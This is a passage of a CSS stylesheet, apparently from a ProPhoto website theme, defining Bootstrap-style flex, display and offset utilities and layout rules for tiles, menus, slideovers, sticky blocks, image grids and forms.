  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; } }

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important; }

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important; }

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important; }

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important; }

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important; }

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important; }

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important; }

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important; }

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important; }

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important; }

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important; }

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important; }

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important; }

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important; }

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important; }

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important; }

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important; }

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important; }

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important; }

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important; }

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important; }

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important; }

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important; }

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important; }

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important; }

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important; }

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important; }

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important; }

@media (min-width: 768px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important; }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important; }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important; }
  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important; }
  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important; }
  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important; }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important; }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important; }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important; }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important; }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important; }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important; }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important; }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important; }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important; }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important; }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important; }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important; }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important; }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important; }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important; }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important; }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important; }
  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important; }
  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important; }
  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important; }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important; }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important; }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important; }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important; }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important; }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important; }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important; }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important; }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important; }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important; }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important; }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important; }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important; }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important; }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important; }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important; }
  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important; }
  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important; }
  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important; }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important; }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important; }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important; }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important; }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important; }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important; }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important; }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important; }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important; }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important; }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important; }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important; }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important; }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important; } }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important; }

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important; }

@media (min-width: 768px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

.d-print-block {
  display: none !important; }
  @media print {
    .d-print-block {
      display: block !important; } }

.d-print-inline {
  display: none !important; }
  @media print {
    .d-print-inline {
      display: inline !important; } }

.d-print-inline-block {
  display: none !important; }
  @media print {
    .d-print-inline-block {
      display: inline-block !important; } }

@media print {
  .d-print-none {
    display: none !important; } }

html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

body {
  margin: 0; }

.pp-block,
.pp-row,
.pp-column,
.pp-module {
  position: relative; }

.pp-row {
  margin-left: auto;
  margin-right: auto;
  width: 100%; }

.pp-column__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  min-height: 100%;
  -webkit-transition: min-height 300ms;
  transition: min-height 300ms; }

.has-translated-modules {
  overflow: hidden; }

/* iOS disables background-attachment: fixed, which causes rendering issues */
body.is-iOS .pp-block,
body.is-iOS .pp-row,
body.is-iOS .pp-column {
  background-attachment: scroll !important; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.copyright-footer {
  text-align: center;
  padding: 11px 0 10px; }
  .copyright-footer .pipe {
    padding: 0 0.6em; }
  .copyright-footer p {
    margin: 0; }

/* flex alignment in IE11 requires explicit heights */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .pp-block--full-height {
    height: 1px; }
  .pp-column__inner {
    height: 100%; } }

.pp-tile {
  position: relative;
  overflow: hidden;
  display: block;
  width: 100%; }
  .pp-tile::before {
    content: '';
    display: block; }
  .pp-tile__layer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-font-smoothing: antialiased; }
    .pp-tile__layer__inner {
      -webkit-box-flex: 0;
          -ms-flex: none;
              flex: none;
      display: inline-block;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none; }
    .pp-tile__layer--image .pp-tile__layer__inner {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
    .pp-tile__layer--image img {
      width: 100%;
      height: 100%; }

.pp-search-submit {
  margin-left: 0.5em;
  margin-right: 0.5em;
  border: none;
  background: rgba(0, 0, 0, 0);
  padding: 0;
  cursor: pointer;
  -webkit-appearance: button; }

.pp-search-form {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.pp-search-input {
  vertical-align: text-bottom; }

.pp-menu--horizontal {
  position: relative;
  text-align: left; }
  .pp-menu--horizontal ul {
    list-style: none;
    margin: 0;
    padding: 0;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .pp-menu--horizontal > ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
  .pp-menu--horizontal li {
    position: relative;
    white-space: nowrap; }
    .pp-menu--horizontal li:hover > ul {
      visibility: visible;
      opacity: 1;
      pointer-events: all;
      z-index: 1; }
  .pp-menu--horizontal ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 50px;
    opacity: 0;
    visibility: hidden;
    pointer-events: none; }
  .pp-menu--horizontal ul ul ul {
    left: 100%;
    top: 0; }

.pp-menu--vertical > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin: 0;
  padding: 0; }

.pp-menu--vertical li {
  position: relative;
  list-style-position: inside; }
  .pp-menu--vertical li > :not(ul) {
    border-width: 0;
    display: block;
    position: relative;
    -webkit-transition: background-color 300ms ease;
    transition: background-color 300ms ease; }
  .pp-menu--vertical li.has-children > :not(ul), .pp-menu--vertical li.has-children.is-open > :not(ul) {
    border-bottom-width: 0; }
  .pp-menu--vertical li:last-child > :not(ul)::after {
    display: none; }

.pp-hamburger {
  cursor: pointer;
  position: fixed !important;
  z-index: 4; }
  .pp-visualbuilder .pp-hamburger {
    top: 55px; }

body:not(.pp-visualbuilder) .pp-hamburger--right {
  right: 0; }

html.pp-slideover--open .pp-hamburger {
  visibility: visible !important; }

.pp-rendered {
  top: 0; }
  .pp-rendered .admin-bar .pp-hamburger {
    top: 32px; }

@media screen and (max-width: 782px) {
  .pp-rendered .admin-bar .pp-hamburger {
    position: absolute !important;
    top: 46px; }
  .pp-rendered .admin-bar.has-stuck-block .pp-hamburger {
    position: fixed !important;
    top: 0; } }

.pp-graphic > img,
.pp-graphic > a > img,
.pp-graphic > a {
  display: block;
  width: 100%;
  height: auto; }

.pp-graphic {
  display: inline-block;
  vertical-align: top; }

.pp-graphics {
  line-height: 0;
  letter-spacing: 0;
  word-spacing: 0; }

.pp-video {
  width: 100% !important;
  height: auto !important; }

.pp-embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .pp-embed-container iframe,
  .pp-embed-container object,
  .pp-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.pp-block--has-background-video {
  background-color: #000 !important;
  background-image: none !important;
  position: relative; }

.pp-block--has-background-video > .pp-video-background {
  overflow: hidden;
  position: absolute;
  background: #000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-repeat: no-repeat; }

.pp-block--has-background-video > .pp-video-background video {
  position: absolute;
  top: 50%;
  left: 50%;
  right: 0;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%); }

.pp-block--has-background-video .pp-video-background__foreground,
.pp-block--has-background-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: inherit;
  -webkit-transform: none;
          transform: none;
  width: 100%;
  height: 100%;
  pointer-events: none; }

.is-iOS .pp-bg-video video {
  display: none !important; }

@media screen and (max-width: 767px) {
  .pp-bg-video video {
    display: none !important; } }

@media (min-aspect-ratio: 16 / 9) {
  .pp-block--full-height.pp-block--has-background-video .pp-video-background__foreground {
    height: 300% !important;
    top: -100% !important;
    width: 100% !important; } }

@media (max-aspect-ratio: 16 / 9) {
  .pp-block--full-height.pp-block--has-background-video .pp-video-background__foreground {
    width: 300% !important;
    left: -100% !important; } }

.pp-slideover {
  z-index: 4;
  overflow: hidden;
  overflow-y: auto;
  position: fixed;
  height: 100%; }
  .pp-slideover--left {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%); }
  .pp-slideover--right {
    -webkit-transform: translateX(100%);
            transform: translateX(100%); }
  .pp-visualbuilder .pp-slideover {
    top: 55px;
    max-height: calc(100vh - 55px); }
  .pp-visualbuilder.admin-bar .pp-slideover {
    top: 87px;
    max-height: calc(100vh - 87px); }

.pp-slideover--open .pp-slideover {
  -webkit-transform: translateX(0%);
          transform: translateX(0%); }

.pp-block-wrap {
  position: relative; }

.pp-slideover--transitioning .pp-slideover {
  -webkit-transition: -webkit-transform 0.4s;
  transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s; }

.admin-bar .pp-block-wrap {
  min-height: calc(100vh - 32px); }

@media screen and (max-width: 782px) {
  .admin-bar .pp-block-wrap {
    min-height: calc(100vh - 46px); } }

body:not(.pp-visualbuilder) .pp-slideover--right {
  right: 0; }

.pp-rendered {
  top: 0; }
  .pp-rendered .admin-bar .pp-slideover {
    top: 32px;
    max-height: calc(100vh - 32px); }

@media screen and (max-width: 782px) {
  .pp-rendered .admin-bar .pp-slideover {
    top: 46px;
    max-height: calc(100vh - 46px); } }

.pp-sticky {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1;
  -webkit-transition: padding-top 0.3s, padding-right 0.3s, padding-bottom 0.3s, padding-left 0.3s, border-top-color 0.3s, border-top-width 0.3s, border-right-color 0.3s, border-right-width 0.3s, border-bottom-color 0.3s, border-bottom-width 0.3s, border-left-color 0.3s, border-left-width 0.3s;
  transition: padding-top 0.3s, padding-right 0.3s, padding-bottom 0.3s, padding-left 0.3s, border-top-color 0.3s, border-top-width 0.3s, border-right-color 0.3s, border-right-width 0.3s, border-bottom-color 0.3s, border-bottom-width 0.3s, border-left-color 0.3s, border-left-width 0.3s; }
  .pp-sticky--stuck {
    z-index: 3; }
  .pp-sticky-sentinel, .pp-sticky-beacon {
    visibility: hidden;
    pointer-events: none; }
  .pp-sticky-sentinel {
    position: relative; }
  .pp-sticky-beacon {
    position: absolute;
    left: 0; }

.pp-sticky ~ .pp-sticky {
  position: relative;
  z-index: 0; }

@media screen and (min-width: 601px) {
  body:not(.pp-visualbuilder).admin-bar .pp-sticky {
    top: 46px; }
  body:not(.pp-visualbuilder).admin-bar .pp-sticky ~ .pp-sticky {
    top: 0; } }

@media screen and (min-width: 783px) {
  body:not(.pp-visualbuilder).admin-bar .pp-sticky {
    top: 32px; }
  body:not(.pp-visualbuilder).admin-bar .pp-sticky ~ .pp-sticky {
    top: 0; } }

.pp-grid {
  position: relative; }

.pp-grid-item {
  position: absolute; }

.pp-grid-item__read-more-wrap {
  display: block; }
  .pp-grid-item__read-more-wrap .pp-tile {
    display: inline-block; }

.pp-visualbuilder .pp-grid-wrap {
  min-height: 5px; }

.pp-rendered .pp-module--grid:empty {
  display: none; }

.pp-grid-image {
  display: block; }
  .pp-grid-image__inner {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-sizing: content-box;
            box-sizing: content-box; }
  .pp-grid-image__image {
    position: absolute;
    max-width: none !important; }

.pp-grid-item--rollover {
  cursor: pointer;
  overflow: hidden;
  position: absolute; }
  .pp-grid-item--rollover .grid-overlay {
    position: absolute;
    overflow: hidden;
    width: 100%; }
    .pp-grid-item--rollover .grid-overlay .overlay-bg {
      width: 100%;
      height: 100%;
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      -webkit-transition: background-color 500ms ease;
      transition: background-color 500ms ease; }
    .pp-grid-item--rollover .grid-overlay .pp-grid-item__text.subtitle {
      font-size: 0.9em; }
    .pp-grid-item--rollover .grid-overlay .pp-grid-item__read-more-wrap {
      position: relative; }
    .pp-grid-item--rollover .grid-overlay .pp-grid-item__title,
    .pp-grid-item--rollover .grid-overlay .pp-grid-item__text {
      position: relative; }
    .pp-grid-item--rollover .grid-overlay .pp-grid-item__title + .pp-grid-item__text {
      margin-top: 1em; }
    .pp-grid-item--rollover .grid-overlay .text {
      margin-bottom: 0; }
    .pp-grid-item--rollover .grid-overlay .pp-grid-item__text-wrap {
      position: relative; }

.pp-grid-item--text-below .pp-grid-item__title {
  margin: 0 0 0.4em;
  line-height: 1.35em; }

.pp-grid-item--text-below .pp-grid-item__text {
  margin: 0; }

.pp-grid-item--text-below .pp-grid-item__title + .pp-grid-item__text {
  margin-top: 1em; }

.pp-grid--rollover-fade .grid-overlay {
  opacity: 0;
  top: 0;
  left: 0;
  height: 100%;
  -webkit-transition: opacity 350ms ease;
  transition: opacity 350ms ease; }

.pp-grid--rollover-fade .pp-grid-item__title,
.pp-grid--rollover-fade .pp-grid-item__text {
  margin-top: 0.75em; }

.pp-grid--rollover-fade .pp-grid-item__text-wrap {
  padding: 5% 6% 5% 5%; }

.pp-grid--rollover-fade .pp-grid-item__title {
  margin-bottom: 0.5em; }

.pp-grid--rollover-fade .pp-grid-item:hover .grid-overlay {
  opacity: 1; }

.pp-grid--rollover-slide .grid-overlay {
  bottom: 0;
  left: 0;
  -webkit-transition: height 300ms ease;
  transition: height 300ms ease; }

.pp-grid--rollover-slide .pp-grid-item__text-wrap {
  padding: 0;
  margin: 0 1em;
  top: 0;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: top 300ms ease, -webkit-transform 300ms ease;
  transition: top 300ms ease, -webkit-transform 300ms ease;
  transition: top 300ms ease, transform 300ms ease;
  transition: top 300ms ease, transform 300ms ease, -webkit-transform 300ms ease; }

.pp-grid--rollover-slide .pp-grid-item__title {
  margin: 0; }
  .pp-grid--rollover-slide .pp-grid-item__title a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1em; }

.pp-grid--rollover-slide .pp-grid-item__title,
.pp-grid--rollover-slide .pp-grid-item__title a {
  line-height: 100% !important; }

.pp-grid--rollover-slide .pp-grid-item:hover .grid-overlay {
  height: 100%; }

.pp-grid--rollover-slide .pp-grid-item:hover .pp-grid-item__title a {
  white-space: normal; }

.pp-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
  width: 100%;
  text-align: left !important; }
  .pp-form ::-webkit-input-placeholder {
    opacity: 0.7; }
  .pp-form ::-moz-placeholder {
    opacity: 0.7; }
  .pp-form ::-ms-input-placeholder {
    opacity: 0.7; }
  .pp-form ::placeholder {
    opacity: 0.7; }
  .pp-form__submit {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%; }
    .pp-form__submit > .pp-tile,
    .pp-form__submit > img {
      cursor: pointer;
      height: auto; }
    .pp-form__submit > img {
      max-width: 100%; }
  .pp-form label {
    display: block; }
  .pp-form input,
  .pp-form textarea,
  .pp-form select {
    border-style: solid;
    border-width: 1px;
    border-color: #666;
    outline: none; }
  .pp-form input[type="email"],
  .pp-form input[type="text"],
  .pp-form textarea,
  .pp-form select {
    background: none; }
  .pp-form textarea {
    width: 100%;
    min-height: 120px;
    display: block; }
  .pp-form input[type="text"],
  .pp-form input[type="email"] {
    width: 100%; }
  .pp-form input[type="radio"] {
    border-radius: 50%; }
  .pp-form select {
    width: 100%;
    background-image: url("https://prophoto.s3.amazonaws.com/img/select-arrows.png");
    background-position: center right;
    background-repeat: no-repeat;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
    .pp-form select::-ms-expand {
      display: none;
      /* remove default arrow in IE 10 and 11 */ }
  .pp-form .pp-form-checkbox-label {
    position: relative; }
  .pp-form .pp-form-checkbox-label,
  .pp-form .radio label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .pp-form-checkbox-wrap,
  .pp-form .radio input {
    margin-right: 0.5em;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto; }
  .pp-form-checkbox-wrap {
    display: inline-block;
    position: relative;
    outline: none; }
